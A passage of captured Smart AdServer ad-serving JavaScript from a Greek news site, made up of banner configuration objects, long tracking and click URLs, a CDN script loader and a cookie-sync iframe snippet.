78%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769802314181&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&capp=0&mcrdbt=0&insid=12195550&imgid=32513690&pgid=1930407&fmtid=80264&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513690 ? 'https://use2.smartadserver.com/h/cp?imgid=32513690&insid=12195550&pgid=1930407&fmtid=80264&ckid=7614884984067834251&uii=1773638242013879376&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&eqs=b297fece6b8819e95aeaec7253733ebb47594656' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195550&pgid=1930407&fmtid=80264&ckid=7614884984067834251&uii=1773638242013879376&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&eqs=b297fece6b8819e95aeaec7253733ebb47594656',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80264&pid=1930407&iid=12195550&sid=3430063964&scriptid=99340&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&gdpr=0&key=viewcount&num1=0&num3=&cid=32513690&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195550 = new Banner(config);
			newObj12195550.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80268&tag=sas_80268&tmstp=3430063964&visit=S&acd=1769802312877&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312877&ckid=7614884984067834251&cappid=7614884984067834251&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D68246%3B%24wpc%3D71302%3B%24wpc%3D39937%3B%24wpc%3D71300%3B%24wpc%3D68247%3B%24wpc%3D39934%3B%24wpc%3D39816%3B%24wpc%3D39818%3B%24wpc%3D71299%3B%24wpc%3D71301%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&insid=12808057%2C11779342%2C12132117
body_size: 3970
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80268", formatId: 80268 }, "sas_80268");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12132117),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80268&pid=1930407&iid=12132117&sid=3430063964&scriptid=99340&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&gdpr=0',
		formatId: Number(80268),
		tagId: 'sas_80268',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32030878),
			url: '',
			type: Number(0),
			width: Number(('1' === '100%') ? 0 : '1'),
			height: Number(('1' === '100%') ? 0 : '1'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32030878&insid=12132117&pgid=1930407&fmtid=80268&ckid=7614884984067834251&uii=4666477587604577449&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&eqs=89bb6ba9db532e1cb0e70763ef3d1c80ca96d0f3&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32030878&insid=12132117&pgid=1930407&fmtid=80268&ckid=7614884984067834251&uii=4666477587604577449&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&eqs=89bb6ba9db532e1cb0e70763ef3d1c80ca96d0f3&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<scr'+'ipt type="text/javascript" src="https://waytogrow.bbvms.com/p/newsique_gr_instream/l/1709557974416392.js"  async="true"></scr'+'ipt>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=4666477587604577449&tmstp=3430063964&ckid=7614884984067834251&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&acd=1769802314204&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&capp=0&mcrdbt=0&insid=12132117&imgid=32030878&pgid=1930407&fmtid=80268&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32030878 ? 'https://use2.smartadserver.com/h/cp?imgid=32030878&insid=12132117&pgid=1930407&fmtid=80268&ckid=7614884984067834251&uii=4666477587604577449&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=3e3c78b4-8cc5-4e3d-a3cf-90ab3655e1ee&eqs=89bb6ba9db532e1cb0e70763ef3d1c80ca96d0f3' : 